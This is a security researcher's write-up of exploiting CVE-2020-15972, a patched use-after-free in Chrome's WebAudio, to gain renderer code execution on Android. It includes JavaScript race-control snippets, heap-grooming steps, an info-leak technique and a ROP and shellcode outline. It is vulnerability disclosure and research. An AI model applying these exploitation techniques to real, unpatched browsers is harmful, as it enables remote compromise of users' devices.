This is the last post of a series in which I exploit three bugs that can be used to form an exploit chain from visiting a malicious website in the beta version of Chrome 86 to gain arbitrary code execution in the Android kernel. The first part of the series about the kernel exploit can be found here and the second part about Chrome sandbox escape here.

In this post I’ll go through the exploitation of CVE-2020-15972, a use-after-free in the WebAudio component of Chrome. This is a bug collision that I reported in September 2020 as 1125635. I was told that it was a duplicate of 1115901, although no fix was in place when I reported the bug. The bug was fixed in release 86.0.4240.75 of Chrome in October. More details about the bug can be found in GHSL-2020-167. This vulnerability affected much of the stable version 85 of Chrome, but for the purpose of this exploit, I’ll use the beta version 86.0.4240.30 of Chrome because the sandbox escape bug only affected version 86 of Chrome in beta. The exploit in this bug will allow me to gain remote code execution in the renderer process of Chrome, which is implemented as an isolated-process in Android and has significantly less privilege than Chrome itself, which has the full privilege of an Android App. In order to escalate privilege to those of an Android App and to be able to launch the kernel exploit, this vulnerability needs to be used in tandem with the sandbox escape vulnerability 1125614 (GHSL-2020-165), which is detailed in another post. As explained in that post, our exploit targets the 64 bit Chrome binary, but the same primitives are also available to 32 bit binaries, so it should be adaptable to the 32 bit binary with changes in object layout and heap spraying.

As with my previous post on WebAudio exploitation, I’ll assume the readers to be familiar with some of the basics covered in my other post on Chrome UAF exploitation. Some of the basic concepts behind the WebAudio API can also be found here.

The vulnerability

Let’s first review a few concepts that are crucial to the understanding of the vulnerability and the exploit. I’ll start with audio graph. This is basically a graph that joins an audio source with a destination. Each node in the graph represents some processing that will be done to the result of the previous node. For example, the following javascript

let soundSource1 = audioContext.createConstantSource();

let convolver = audioContext.createConvolver();

soundSource1.connect(convolver).connect(audioContext.destination);



creates a simple audio graph that applies a convolution to the input to obtain the output. This is just a simple linear graph:

An audio graph can be somewhat more complicated with different branches, such as when the ChannelMergerNode is used:

let soundSource1 = audioContext.createConstantSource();

let merger = audioContext.createChannelMerger(2);

let soundSource2 = audioContext.createConstantSource();

let convolver = audioContext.createConvolver();

soundSource1.connect(convolver).connect(merger, 0, 0);

soundSource2.connect(merger, 0, 1);

merger.connect(audioContext.destination);



Here the audio graph consists of two branches as follows:

As audio processing is a computationally intensive task, it will be done on a separate audio thread so that the browser remains responsive. Audio inputs in WebAudio are processed in units of 128 frames, called “quantums.” Once a quantum has started processing, the whole quantum will have to be completed, which means that all nodes will have to process those 128 frames, even if some nodes got deleted and garbage collected by the main thread.

let soundSource1 = audioContext.createConstantSource();

let convolver = audioContext.createConvolver();

soundSource1.connect(convolver).connect(audioContext.destination);

audioContext.startRendering(); //<-------- start processing the audio graph

convolver = null;

gc();

In the above case, convolver will actually not be deleted, because every node is holding a reference to the output node that it connects to. However, if we disconnect the node

let soundSource1 = audioContext.createConstantSource();

let convolver = audioContext.createConvolver();

soundSource1.connect(convolver).connect(audioContext.destination);

audioContext.startRendering(); //<-------- start processing the audio graph

soundSource1.disconnect();

convolver = null;

gc();

then convolver may be deleted while the audio graph is still being processed. So how does a dead node carry on processing audio data? In WebAudio, an AudioNode is actually only an interface to javascript, the actual processing is handled by the AudioHandler that it owns. When an AudioNode is destroyed, it will check if a quantum is being processed at the moment, using the IsPullingAudioGraph function:

void AudioNode::Dispose() {

...

if (context()->IsPullingAudioGraph()) {

context()->GetDeferredTaskHandler().AddRenderingOrphanHandler(

std::move(handler_));

}

...

}

If a quantum is being processed, it’ll transfer ownership of the AudioHandler (handler_) to deferred_task_handler_ that is owned by the AudioContext itself. The DeferredTaskHandler will then ensure that the AudioHandler stays alive until the processing of the quantum finished, and then clean up the “orhpaned” AudioHandler.





There is, however, an exception. If the javascript frame containing the audio graph got destroyed, for example, when the iframe containing the graph is destroyed, then DeferredTaskHandler will perform the clean up immediately while a quantum is still being processed by calling the ClearHandlersToBeDeleted function, which will remove the orphaned AudioHandler. This was not a problem because a mutex was used to stop ClearHandlersToBeDeleted from being called while a quantum is processing. The mutex, however, was removed in this commit, making it possible to delete the orphaned AudioHandler while they are still in use for audio processing, causing use-after-free.

Before the mutex is removed, the AudioHandler is protected:

After the mutex is removed, the AudioHandler can be removed while it is still processing:

Of course, in an actual situation, the processing of a single quantum by a ConvolverHandler would have finished too quickly, making it impossible to delete in time. While this can be solved by creating a large audio graph to increase the processing time (as the quantum then needs to be processed by many nodes), it would still be very hard to practically exploit this, as there would be very little control of when the AudioHandler is deleted and I could end up anywhere in the processing code while this happens.

Controlling the race

To actually exploit the bug, I need to be able to control the race so that when the AudioHandler is deleted,

- I have control of what code the audio thread will be running with a free’d

AudioHandler. To actually exploit the bug, I need to be able to control the race so that when theAudioHandleris deleted, - I have control of what code the audio thread will be running with a free’d

AudioHandler. - I have a chance of replacing the free’d

AudioHandlerbefore that code is run.

To do this, I’ll use the AudioWorkletNode. The AudioWorkletNode is a special node that uses a user defined javascript for processing:

await audioContext.audioWorklet.addModule('tear-down.js');

let worklet;

worklet = new AudioWorkletNode(audioContext, 'tear-down');

let convolver = audioContext.createConvolver();

soundSource.connect(worklet).connect(convolver).connect(audioContext.destination);

The above script will register an AudioWorkletNode that uses the tear-down.js script to process the audio input. I can simply make the script wait for an arbitrary amount of time to delay the processing:

class AutoProcessor extends AudioWorkletProcessor {

process (inputs, outputs, parameters) {

sleep(5000);

return true

}

}

As the processing of convolver runs after worklet, this gives me plenty of time to delete and replace the ConvolverNode. For example, if I do something like this in an iframe

await audioContext.audioWorklet.addModule('tear-down.js');

let worklet = new AudioWorkletNode(audioContext, 'tear-down');

let convolver = audioContext.createConvolver();

soundSource.connect(worklet).connect(convolver).connect(audioContext.destination);

audioContext.startRendering();

sleep(200);

worklet.disconnect();

convolver = null;

gc();

parent.removeFrame(); //<-------- Get parent frame to delete outselves;

then convolver will be deleted while worklet is still running. (This is just an over-simplified version and would not reliably remove convolver, as convolver first needs to be deleted and then garbage collected before the iframe gets deleted, which usually means convolver needs to live in the scope of another function that does not call parent.removeFrame. I’ll use this as an example for simplicity.)

Another useful fact is that, when doing this, only nodes that are disconnected from all their input will be deleted, while nodes that remain connected to their input will be kept alive even after the iframe is removed, and only get deleted when the processing is finished:

let convolver = audioContext.createConvolver();

let gain = audioContext.createGain();

soundSource.connect(worklet).connect(convolver).connect(gain).connect(audioContext.destination);

audioContext.startRendering();

sleep(200);

convolver.disconnect();

gain = null;

gc();

parent.removeFrame(); //<-------- Get parent frame to delete outselves;

In this case, when worklet finished processing, convolver will remain alive while gain will be gone. This will be very useful to control the lifetime of each individual node when writing the exploit.

Primitives of the vulnerability

Now let’s take a look at the possible locations where I may end up when the worklet node finishes processing. First, I’ll introduce a few additional concepts to help understanding of how an audio graph is processed. Each AudioHandler owns a list of inputs and outputs to the audio node.

class MODULES_EXPORT AudioHandler : public ThreadSafeRefCounted<AudioHandler> {

...

Vector<std::unique_ptr<AudioNodeInput>> inputs_;

Vector<std::unique_ptr<AudioNodeOutput>> outputs_;

The AudioNodeInput (a subclass of AudioSummingJunction) also holds a list of outputs that connects to it, which is not owned:

class AudioSummingJunction {

...

// m_renderingOutputs is a copy of m_outputs which will never be modified

// during the graph rendering on the audio thread. This is the list which

// is used by the rendering code.

// Whenever m_outputs is modified, the context is told so it can later

// update m_renderingOutputs from m_outputs at a safe time. Most of the

// time, m_renderingOutputs is identical to m_outputs.

// These raw pointers are safe. Owner of this AudioSummingJunction has

// strong references to owners of these AudioNodeOutput.

Vector<AudioNodeOutput*> rendering_outputs_;

};

Similarly, the AudioNodeOutput keeps a list of AudioNodeInput that are connected to it.

class MODULES_EXPORT AudioNodeOutput final {

...

// This HashSet holds connection references. We must call

// AudioNode::makeConnection when we add an AudioNodeInput to this, and must

// call AudioNode::breakConnection() when we remove an AudioNodeInput from

// this.

HashSet<AudioNodeInput*> inputs_;

So in the following example, the ConvolverHandler owns one AudioNodeInput and one AudioNodeOutput, and the AudioNodeInput holds a reference to the AudioNodeOutput of worklet, while the AudioNodeOutput holds a reference to the AudioNodeInput of gain.

soundSource.connect(worklet).connect(convolver).connect(gain).connect(audioContext.destination);



When processing an audio graph, the code actually propagates backwards starting from the destination and calls AudioNodeInput::Pull, which will then call AudioNodeOutput::Pull for each of the outputs that connects to it. The AudioNodeOutput::Pull then calls AudioHandler::ProcessIfNecessary of the AudioHandler that owns it, which will in turn call AudioNodeInput::Pull for its input and propagates the call to the AudioHandler that connects to it. This continues until the source node, which has no input, is reached, and then the actual processing will start with a call to AudioHandler::Process. After AudioHandler::Process completed, it will return to AudioHandler::ProcessIfNecessary of the next AudioHandler via AudioNodeOutput::Pull->AudioNodeInput::Pull->AudioHandler::PullInputs->AudioHandler::ProcessIfNecessary, which will call AudioHandler::Process of the next AudioHandler. The following figure illustrates this with an example of two AudioHandler, with the lower one being an AudioWorkletNode:

In the figure, each large rectangle represents all the calls that are made with objects owned by an AudioHandler, with the smaller rectangles inside representing functions that are being called. The blue arrows represent control flow edges that jump from one AudioHandler to another. When triggering the use-after-free with an AudioWorkletHandler that waits for a long time, the relevant jump is the one after AudioHandler::Process is completed because at that point, the next AudioHandler would have been deleted and replaced. In the above diagram, the red region indicates calls that are made with objects that would have been deleted when the calls are made. At this point, the code will first return to AudioNodeOutput::Pull that is owned by the AudioWorkletHandler, right after the call to ProcessIfNecessary. The following is the code path that it will then follow, together with some possibilities for exploitation:

-

When

Processreturns, it’ll first return toProcessIfNecessaryof theAudioWorkletHandler, and thenAudioNodeOutput::Pullof theAudioNodeOutputthat it owns. At this point, none of these objects are deleted (corresponds to the part of the blue arrow afterAudioHandler::Processin the grey box in the bottom left of the figure). IfAudioNodeOutput::Pullis called fromAudioNodeInput::Pull, rather thanAudioNodeInput::SumAllConnections, then it will jump back toAudioHandler::PullInputsof a free’dAudioHandler, which means thatinputs_would have been deleted while the loop is still iterating. -

If the size of

inputs_in the previous point is one to start with, then the loop would simply exit andProcessIfNecessarywould continue from right afterPullInputs:

void AudioHandler::ProcessIfNecessary(uint32_t frames_to_process) {

...

PullInputs(frames_to_process);

...

bool silent_inputs = InputsAreSilent();

if (silent_inputs && PropagatesSilence()) {

SilenceOutputs();

ProcessOnlyAudioParams(frames_to_process);

} else {

UnsilenceOutputs();

Process(frames_to_process);

}

At this point, AudioHandler is already free’d. Depending on the outcome of InputsAreSilent, the virtual function PropagatesSilence or Process will be called.

- If the deleted

AudioHandlerin the previous point was replaced by another validAudioHandlerso that the virtual function calls did not crash, thenProcessIfNecessarywill return to the callingAudioNodeOutput::Pull. Now becauseAudioNodeOutputandAudioHandlerare of different sizes, it is possible to replaceAudioHandlerwhile theAudioNodeOutputthat makes thisAudioNodeOutput::Pullcall is still free’d (the stack/registry still stores the pointer to the free’d object, instead of theAudioNodeOutputof the replacedAudioHandler). The functionAudioNodeOutput::Pullwill then callBusand return a pointer to anAudioBusobject owned by thisAudioNodeOutput. This means that the return value will also be free’d and the pointed to object (anAudioBus) that can be replaced with controlled data. This, however, is only interesting in the path whereAudioNodeOutput::Pullis called fromAudioNodeInput::SumAllConnectionsas the path viaAudioNodeInput::Pulldoes not make use of the return value.

While point two can be used to hijack control flow by faking a vtable, this requires having an info leak to both defeat ASLR and to obtain a heap address for storing the fake vtable, so I’ll not be able to use it at this point. Point one can potentially be very powerful as it potentially allows me to replace inputs_ with a Vector of pointers of any type, causing type confusion between AudioNodeInput and many possible types. A simple CodeQL query can be used to find possible types:

from Field f, PointerType t, Type c

where f.getType().getName().matches("Vector<%") and

f.getType().(ClassTemplateInstantiation).getTemplateArgument(0) = t and

t.refersTo(c)

select f, c, f.getDeclaringType(), f.getLocation()

However, as the Pull function is rather complex and involves many dereferencing, it is still not entirely clear how to proceed with this.

Getting an info leak (first attempt)

So let’s take a look at point three. When calling via SumAllConnections, the return value of output, which is now free’d, is passed to SumFrom:

void AudioNodeInput::SumAllConnections(scoped_refptr<AudioBus> summing_bus,

uint32_t frames_to_process) {

...

for (unsigned i = 0; i < NumberOfRenderingConnections(); ++i) {

...

AudioBus* connection_bus = output->Pull(nullptr, frames_to_process);

// Sum, with unity-gain.

summing_bus->SumFrom(*connection_bus, interpretation);

}

}

Depending on the number of channels between summing_bus and connection_bus, various paths can be taken. The simplest path just calls AudioChannel::SumFrom

void AudioBus::SumFrom(const AudioBus& source_bus,

ChannelInterpretation channel_interpretation) {

...

if (number_of_source_channels == number_of_destination_channels) {

for (unsigned i = 0; i < number_of_source_channels; ++i)

Channel(i)->SumFrom(source_bus.Channel(i));

return;

}

and AudioChannel::SumFrom simply copies the data in source_bus, (connection_bus) to summing_bus, using the length of summing_bus

void AudioChannel::SumFrom(const AudioChannel* source_channel) {

...

if (IsSilent()) {

CopyFrom(source_channel);

} else {

//Copies using the length of `summing_bus` (`length()`)

vector_math::Vadd(Data(), 1, source_channel->Data(), 1, MutableData(), 1,

length());

}

}

So if I can replace the free’d AudioNodeOutput with a Bus with length shorter than that of summing_bus, then I can get an out-of-bounds read. By arranging the heap, I can then use this to obtain an address to a vtable and/or a heap pointer, which will allow me to use the virtual function call primitive in point two to achieve remote code execution.

There are, however, a few problems. First, even if I can replace the free’d AudioNodeOutput, I still need to have a valid pointer to connection_bus that is a valid AudioBus. A simple way is to just replace AudioNodeOutput with another AudioNodeOutput that has a short Bus. Unfortunately, the Bus of all AudioNodeOutput are the same length (128), which makes sense, otherwise there will be out-of-bounds read/write all the time. Another possibility is that, since Bus is owned by AudioNodeOutput, I can just replace Bus while leaving AudioNodeOutput free’d. As the memory allocator used for allocating AudioNodeOutput and Bus, PartitionAlloc, is a bucket allocator and AudioNodeOutput is of size 104 while AudioBus is of size 32, by manipulating these two buckets separately, it is possible to replace Bus while leaving AudioNodeOutput free’d. While PartitionAlloc will garble up the first 8 bytes of a free’d object as an extra protection, this does not affect the pointer that AudioNodeOutput::Bus returns and so connection_bus will still be pointing to the object I use for replacement. If I replace Bus with one that has a short length, then I can get an info leak.

The question now is how to create an AudioBus with arbitrary length. Looking at various calls to AudioBus::Create, the one in ConvolverHandler::SetBuffer looks promising, as it can be reached easily from javascript by assigning the buffer field of a ConvolverNode. Unfortunately, the AudioBus that is created is only local and will be deleted when the function call finished, making it rather difficult to use. In the end, the one in WebAudioBus::Initialize works better as it can be reached via the decodeAudioData function in javascript, with the length of the AudioBus that is created controlled by the size of the input ArrayBuffer (which contains some audio data). By using ffmpeg to create an MP3 file of various lengths, I was able to use this function to create AudioBus with various lengths.

The next problem is more difficult to solve. Note that while I can cause an out-of-bounds read and have the result copied into the backing store of the summing_bus, there is no way I can read that data out because of a couple reasons:

- In order to trigger the use-after-free, I need to delete the

iframethat contains the audio graph, which means all the audio nodes will be out of reach when the out-of-bounds read happens and hence there is no way to retrieve the data in thesumming_busof anAudioNodeInputthat belongs to that graph. - If

summing_busis also free’d, then it may be possible to replace it with anotherAudioBusin anAudioNodeInputthat I can still reach and then perhaps there will be a way to read off the data from thesumming_busin thatAudioNodeInput. This, unfortunately, is not the case either, becausesumming_busis not a raw pointer, but ascoped_refptrthat shares its ownership.

void AudioNodeInput::SumAllConnections(scoped_refptr<AudioBus> summing_bus,

uint32_t frames_to_process) {

...

for (unsigned i = 0; i < NumberOfRenderingConnections(); ++i) {

...

summing_bus->SumFrom(*connection_bus, interpretation);

}

}

This means that, even though everything is free’d by now, summing_bus will be kept alive until at least the SumAllConnections call is finished, so there is no way to replace summing_bus with something that I can still reach from another frame.

The runaway graph



It’s time to take another look at the iterator invalidation primitive in point one of the previous section. As mentioned before, by putting an AudioNode that takes multiple inputs, such as the ChannelMergerNode after a AudioWorkletNode and then delete the iframe that contains the audio graph to trigger the use-after-free bug, the ChannelMergerNode and hence inputs_ will be

deleted while the loop in AudioHandler::PullInputs is still iterating

void AudioHandler::PullInputs(uint32_t frames_to_process) {

...

for (auto& input : inputs_)

input->Pull(nullptr, frames_to_process);

}

In practice, this means that after finishing the input->Pull call, the input iterator will be incremented and point to the next location in the free’d backing store of the now deleted inputs_. This will continue until it reaches the length of the original inputs_. So by allocating another Vector of the same size as inputs_ I replace the free’d backing store with the backing store of the new Vector. While this can be used to cause type confusion and call AudioNodeInput::Pull on many different types of objects, it’s not obvious what object I should use to replace the AudioNodeInput.



Instead, I’m just going to stick to the principle of small iteration in software development and replace it with something so trivial that it hardly does anything. I’m going to just replace the ChannelMergerNode with another ChannelMergerNode that lives on an audio graph in the parent frame. So when the bug triggers, it will just carry on running another audio graph that lives in the parent frame.



The following figure shows what happens with this object replacement:

The dash borders and edges indicate nodes and edges that would have been run if the child iframe is not deleted, whereas the green nodes indicate the nodes that are actually run. After processing the top branch in the child iframe, the frame gets deleted and the ChannelMergerNode is replaced with the one in the parent frame. This leads to the bottom branch of the audio graph in the parent frame being run instead.

So what can I gain from this? I’m just running an audio graph from the parent frame, which I can do directly from the parent frame by calling the startRendering function.

The answer is what happens when I delete an AudioNode. As explained earlier on, when an AudioNode gets garbage collected, to prevent the underlying AudioHandler from being deleted while it is still in use for processing the audio graph, the AudioNode will check whether the audio graph it belongs to is being processed by calling the IsPullingAudioGraph method of the AudioContext:

void AudioNode::Dispose() {

...

if (context()->IsPullingAudioGraph()) {

context()->GetDeferredTaskHandler().AddRenderingOrphanHandler(

std::move(handler_));

}

This simply checks whether the audio graph is in a kRunning state

bool OfflineAudioContext::IsPullingAudioGraph() const {

...

return ContextState() == BaseAudioContext::kRunning;

}

and transfers the ownership of the AudioHandler if it is. In this case, however, because the audio graph in the parent frame is being processed as part of the graph in the child frame, the audio graph would not have been in a kRunning state because it has not been started from the parent frame. (In the actual exploit, I had to start and then suspend the graph to get the nodes to connect to each other, but that makes no difference as the graph would then be in a kSuspended state, so the IsPullingAudioGraph check will still pass) This means that the ownership transfer of the AudioHandler would not happen and it will just be deleted while the graph is being processed.

In particular, this means that I can cause the same type of use-after-free in this graph without having to delete the frame that contains it. This is important, because the main problem when trying to get an info leak before was that all the nodes where removed with the iframe that contains them and so there was no way to retrieve the leaked data. But now I can cause the use-after-free without deleting the frame that contains the nodes, I will be able to access them after the use-after-free is triggered and be able to read the leaked data.

Getting an info leak (for real)

The following steps can now be used to get an info leak.

- Trigger the use-after-free bug in a child



iframeand use the loop iterator invalidation primitive to cause a branch of an audio graph to run in the parent frame:

The above figure shows the actual graph that I’ll use for replacement. It consists of two ScriptProcessorNode sandwiching a GainNode. The ScriptProcessorNode is like the AudioWorkletNode, which allows user supplied scripts to be run for processing audio data. However, in the case of ScriptProcessorNode, the script is run in the context of the dom window, which allows me to access the AudioContext and various nodes. This makes it easier to use ScriptProcessorNode for the exploit and I’ll use this instead of AudioWorkletNode in the parent frame graph.



- In the audio processing script of the

ScriptProcessorNodescript2, remove theGainNodethat follows it and garbage collect it, so that itsAudioInputNodeandAudioOutputNode, are free’d.



To construct the info leak, I’ll also need to replace the deleted GainNode to prevent the virtual function calls from crashing, while leaving its AudioOutputNode free’d. I can do this by manipulating the heap to create extra free’d AudioOutputNode so that when the GainNode is free’d, its AudioOutputNode won’t be at the head of the free list and won’t be replaced. I do this by creating an extra ChannelMergerNode:

function createSource() {

let s = audioCtx.createChannelMerger(3);

}

//The audio processor of the first ScriptProcessorNode

function scriptProcess2(audioProcessingEvent) {

//Need to use for creating holes for AudioOutputNode, so they don't get reclaim

createSource();

...

script2.disconnect(); //<--- remove reference to the `GainNode`

gc(); //<--- first deletes `GainNode`, then `ChannelMergerNode` created in `createSource`.

//Needs to wait for the small objects allocated by GC to clear

sleep(4000);

let gain = audioCtx2.createGain(); //<---- replace gain to get virtual function calls through

let src0 = audioCtx2.createChannelMerger(1); //<--- To arrange heap for AudioBus

...

}

While the call to createSource may look redundant, remember that the ChannelMergerNode s created in createSource does not get removed until garbage collection, and at that point, it will actually be removed after the GainNode, leaving extra AudioOutputNode in the head of the freelist.

Then when the deleted GainNode is replaced with another GainNode, the free’d AudioNodeOutput of the old GainNode will not be occupied. This free’d GainNode will then be responsible for calling Bus and provide us with a free’d AudioBus.

In the figure, green arrows indicate objects that are free’d when another object is deleted and red arrows indicate objects that are created.

To replace the AudioBus owned by the AudioNodeOutput, which is of size 32, the bucket of size 32 also needs to be manipulated. I again use another ChannelMergerNode for this purpose.

At the same time, care must also be taken to not replace the AudioNodeOutput of the deleted GainNode…

While there are many requirements to meet and AudioBus is allocated from a rather noisy bucket, unlike in other situations where the heap is often shared by other processes that are not in our control, the renderer is very much an isolated process that owns its heap exclusively. As such, renderer heap spray can be done in a very precise and specific manner as long as the script is run from a fresh renderer (which would be the case when clicking a link from a logged-in context, such as via email or Twitter), so this does not cause too much of a reliability issue for the exploit.

Once the heap is put into the correct state so that the AudioBus owned by the now deleted GainNode is at the correct position of the freelist, the AudioContext::decodeAudioData function can be used to create an AudioBus of appropriate length to trigger the out-of-bounds read. This function takes an ArrayBuffer of an audio file (e.g. mp3, ogg) and decodes it in a background thread. It’ll create an AudioBus that has the appropriate length to hold the decoded results:

void AsyncAudioDecoder::DecodeOnBackgroundThread(

DOMArrayBuffer* audio_data,

float sample_rate,

V8DecodeSuccessCallback* success_callback,

V8DecodeErrorCallback* error_callback,

ScriptPromiseResolver* resolver,

BaseAudioContext* context,

scoped_refptr<base::SingleThreadTaskRunner> task_runner) {

...

scoped_refptr<AudioBus> bus = CreateBusFromInMemoryAudioFile(

audio_data->Data(), audio_data->ByteLength(), false, sample_rate); //<----- AudioBus created here

...

if (context) {

PostCrossThreadTask(

*task_runner, FROM_HERE,

CrossThreadBindOnce(&AsyncAudioDecoder::NotifyComplete,

WrapCrossThreadPersistent(audio_data),

WrapCrossThreadPersistent(success_callback),

WrapCrossThreadPersistent(error_callback),

WTF::RetainedRef(std::move(bus)), //<------ passed to `NotifyComplete`

WrapCrossThreadPersistent(resolver),

WrapCrossThreadPersistent(context)));

}

}

The created AudioBus is then passed to NotifyComplete as a task on the main thread, and to be deleted when NotifyComplete is finished:

void AsyncAudioDecoder::NotifyComplete(

DOMArrayBuffer*,

V8DecodeSuccessCallback* success_callback,

V8DecodeErrorCallback* error_callback,

AudioBus* audio_bus,

ScriptPromiseResolver* resolver,

BaseAudioContext* context) {

...

AudioBuffer* audio_buffer = AudioBuffer::CreateFromAudioBus(audio_bus);

// If the context is available, let the context finish the notification.

if (context) {

context->HandleDecodeAudioData(audio_buffer, resolver, success_callback,

error_callback);

}

}

As AudioBus is only a temporary object here, and will be deleted when the decoding is finished, I need to make sure that it lives long enough for the out-of-bounds read to happen. In order to do this, I can use the setInterval javascript function to jam the task queue. When setInterval is called, it creates a delayed task. This task, as well as the NotifyComplete task posted by DecodeOnBackgroundThread, are posted to the same task queue for execution on the main thread. By creating tasks with setInterval, I can cause delays in NotifyComplete being run because any task posted before NotifyComplete will have to be run before NotifyComplete, and they both have to run on the main thread. This will allow me to keep the AudioBus alive for a long enough time so that when AudioNodeInput::SumAllConnections which causes the out-of-bounds read is using this AudioBus in the audio thread, it will still be alive.

By using ffmpeg to create a silent mp3 file, I was able to create an AudioBus with a minimal length of 47. As the length of an AudioBus from an AudioNodeInput is 128 and the backing store of AudioBus is of float format with a padding of size 16 (16 for Android and 32 for x86), this means I can use the out-of-bounds read primitive to read an object of size between 204 and 528. A CodeQL query similar to what I used before can be used to identify such objects and select the appropriate length of the file to use:

class FastMallocClass extends Class {

FastMallocClass() {

exists(Operator op, Function fastMalloc | op.hasName("operator new") and

fastMalloc.hasName("FastMalloc") and op.calls(fastMalloc) and

op.getDeclaringType() = this.getABaseClass*()

)

}

}

from FastMallocClass c

where c.getSize() <= 528 and c.getSize() > 204

select c, c.getLocation(), c.getSize()

Here I made the improvement to only include objects allocated in the FastMalloc partition, which is where the backing store (AudioArray) of AudioBus is allocated. Upon looking at the results, the BiquadDSPKernel is particularly useful. Apart from being about to leak the vtable, it contains a field biquad_ that stores five AudioDoubleArray. This means that by leaking an object of type BiquadDSPKernel, I’ll be able to also leak the addresses of the backing stores of these AudioDoubleArray, which can then be used for storing a fake vtable to hijack virtual function calls.

So by arranging the heap to place BiquadDSPKernel behind my AudioBus and then triggering the bug to cause an out-of-bounds read, I’m able to leak BiquadDSPKernel objects into the AudioBus of the AudioNodeInput of the next AudioNode. To read the input data, I can use a ScriptProcessorNode, which allows me to read the input using a javascript function. I can then obtain the leaked vtable and the addresses to various AudioDoubleArray.

Getting an RCE



At this point, the rest of the exploit is fairly standard. Once I obtain the address of the vtable to the BiquadDSPKernel, I can use it to find the offset of libchrome.so. With the offset of libchrome.so, I can locate the addresses of ROP gadgets inside it and create a fake vtable in one of the AudioDoubleArray that belongs to the BiquadDSPKernel so that virtual function pointers within this fake vtable points to a gadget of my choice.

After that, the use-after-free bug can then be triggered once more. This time it goes directly to the path in point two of Section Primitives of the vulnerability to call a virtual function. The free’d AudioHandler object can now be replaced by an AudioArray of appropriate size that is filled with controlled data so that its vtable points to the fake vtable that I created above.

Again, I use gadgets similar to the ones I used in my last post to call OS::SetPermissions to overwrite page permissions of the AudioDoubleArray in the BiquadDSPKernel to rwx. Once that is done, I can place shell code in these AudioDoubleArray and trigger the bug once more to run arbitrary code. In the actual exploit, a DelayNode is used as the free’d AudioHandler and the feedforward coefficients of the IIRFilterNode is used to fake the DelayHandler.

The full exploit can be found here with some set up notes.

Conclusions

In this post, we’ve once again seen that the complicated object cleanup, together with the subtlety of multi-threading, have led to vulnerabilities in WebAudio that are exploitable as renderer RCE. While vulnerabilities in blink in general take more time to exploit compared to a bug in v8, it remains a large and viable attack surface to gain (sandboxed) RCE in Chrome.

For the series as a whole, we also saw how the sandboxing architecture, together with the quick fixing of vulnerabilities in Chrome, really helped make it hard to obtain a full chain (and making sure that full chains don’t last long even if they made it into the wild). The renderer vulnerability used in this series took about six weeks to fix from when it was first reported, while the sandbox escape took a similar amount of time to fix, which is fairly standard for Chrome. This greatly reduces the chance of renderer vulnerabilities overlapping with sandbox escapes. As we saw in the case of this series, the renderer vulnerability did not overlap with the sandbox escape in a stable version of Chrome because of this quick fixing of bugs. It is efficiency of bug fixing that makes sandboxing much more effective. On the other hand, we also saw from the sandbox escape post how once-per-boot-ASLR (i.e. processes forking from Zygote) greatly reduces the effectiveness of application sandboxing in Android. While the base address of Chrome is still randomized between the renderer and the browser, many other libraries are not and I was still able to use gadgets within those libraries to escape the Chrome sandbox without much effort. While once-per-boot-ASLR is still very useful to mitigate remote attacks, as we have seen from this post, where most of the effort in writing the exploit was spent on defeating ASLR, it had little use against local privilege escalations. As both major platforms, (Windows and Android) implement once-per-boot-ASLR, this remains one of the greatest weaknesses of the Chrome sandbox.